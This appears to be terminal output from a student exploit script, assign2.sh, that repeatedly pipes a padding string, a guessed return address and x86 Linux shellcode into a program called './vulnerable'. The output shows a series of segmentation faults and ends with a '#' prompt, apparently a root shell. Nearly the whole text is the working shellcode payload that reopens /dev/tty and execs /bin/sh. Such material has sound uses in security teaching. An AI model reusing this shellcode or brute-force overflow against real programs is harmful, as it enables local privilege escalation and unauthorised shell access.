 \x53\x68/tty\x68/dev\x89\xe3\x31\xc9\x66\xb9\x12\x27\xb0\x05\xcd\x80\x31\xc0\x50
\x68//sh\x68/bin\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80"
     14057 Segmentation fault      | ./vulnerable > /dev/null 2>&1
assign2.sh: line 1: 14059 Done                    echo -e "444444444444444444444
44444444444444444444444\x${starthex}\xed\xff\xbf\x31\xc0\x31\xdb\xb0\x06\xcd\x80
\x53\x68/tty\x68/dev\x89\xe3\x31\xc9\x66\xb9\x12\x27\xb0\x05\xcd\x80\x31\xc0\x50
\x68//sh\x68/bin\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80"
     14060 Segmentation fault      | ./vulnerable > /dev/null 2>&1
assign2.sh: line 1: 14062 Done                    echo -e "444444444444444444444
44444444444444444444444\x${starthex}\xed\xff\xbf\x31\xc0\x31\xdb\xb0\x06\xcd\x80
\x53\x68/tty\x68/dev\x89\xe3\x31\xc9\x66\xb9\x12\x27\xb0\x05\xcd\x80\x31\xc0\x50
\x68//sh\x68/bin\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80"
     14063 Segmentation fault      | ./vulnerable > /dev/null 2>&1
assign2.sh: line 1: 14065 Done                    echo -e "444444444444444444444
44444444444444444444444\x${starthex}\xed\xff\xbf\x31\xc0\x31\xdb\xb0\x06\xcd\x80
\x53\x68/tty\x68/dev\x89\xe3\x31\xc9\x66\xb9\x12\x27\xb0\x05\xcd\x80\x31\xc0\x50
\x68//sh\x68/bin\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80"
     14066 Segmentation fault      | ./vulnerable > /dev/null 2>&1
assign2.sh: line 1: 14068 Done                    echo -e "444444444444444444444
44444444444444444444444\x${starthex}\xed\xff\xbf\x31\xc0\x31\xdb\xb0\x06\xcd\x80
\x53\x68/tty\x68/dev\x89\xe3\x31\xc9\x66\xb9\x12\x27\xb0\x05\xcd\x80\x31\xc0\x50
\x68//sh\x68/bin\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80"
     14069 Segmentation fault      | ./vulnerable > /dev/null 2>&1
#